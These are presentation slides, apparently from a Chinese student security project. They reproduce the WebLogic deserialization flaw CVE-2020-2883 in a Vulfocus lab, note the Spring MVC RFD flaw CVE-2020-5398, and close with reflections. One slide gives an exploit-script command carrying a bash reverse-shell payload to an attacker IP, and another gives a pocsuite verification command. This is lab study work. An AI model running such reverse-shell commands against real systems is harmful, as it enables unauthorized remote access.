

weblogic 反序列化漏洞（CVE-2020-2883）
Vulfocus上创建对应虚拟环境
利用所给出端口访问靶机

Slide 16


weblogic 反序列化漏洞（CVE-2020-2883）
在攻击机上开启nc监听执行攻击脚本，反弹shell
python weblogic-2883.py -u http://123.58.224.8:31898/ -c "bash -i >& /dev/tcp/192.168.188.128/16666 0>&1"
成功反弹shell

Slide 17

weblogic 反序列化漏洞（CVE-2020-2883）
在攻击机上配置pocsuite环境，使用指令pocsuite -r shell.py -u http://123.58.224.8:11071 --verify在目标URL上验证是否存在漏洞。
POC验证成功

Slide 18



四
其他关键问题说明
针对cve-2020-5398：Spring MVC_RFD漏洞复现
其作为反射型文件下载漏洞(RFD)，当响应中设置了“Content-Disposition”头且filename属性是用户可控时容易受到RFD攻击，因此其利用需要结合社工的方式，让用户下载一个而已文件并执行，从而危害用户安全。
对此我们也进行了简单的环境搭建与漏洞复现。

Slide 19
伍
心得体会
随着漏洞类型的日益复杂化，漏洞检测设备的局限性也越来越突出。很多漏洞无法通过现有的安全设备检测出来或不能够及时、有效的检测出来，此时需要通过POC漏洞检测技术，通过对检测目标发送此代码或数据后，通过被检测目标返回的信息特殊性，判断漏洞的实际存在与否。
这次项目中，我们通过漏洞分析、复现、验证和编写POC代码等方面具备了深入理解漏洞的能力，并能够运用各种工具和技术来验证漏洞的存在性。同时各成员之间建立了良好的沟通与协作机制，合理分工，高效地共同完成项目任务。通过积极的协作和信息交流，团队成员之间不断提升互相促进。面对遇到的挑战和问题，能够迅速定位并能够采用创造性的方法及时交流项目进展、困难和解决方案，确保项目的顺利进行。并在项目中恪守专业规范，确保报告的准确性和完整性。对漏洞信息的收集和整理细致，注重细节问题的解决，并在报告中以准确、简洁的语言表达自己的观点和发现，最终取得了良好的成果。
概而言之，这次实验不仅培养了我们独立思考和分析问题的能力，更获得了实践经验，还促使我们积极关注最新的安全技术和相关研究成果，以不断提升自己的专业能力和知识水平。

Slide 20
Thanks for Watching

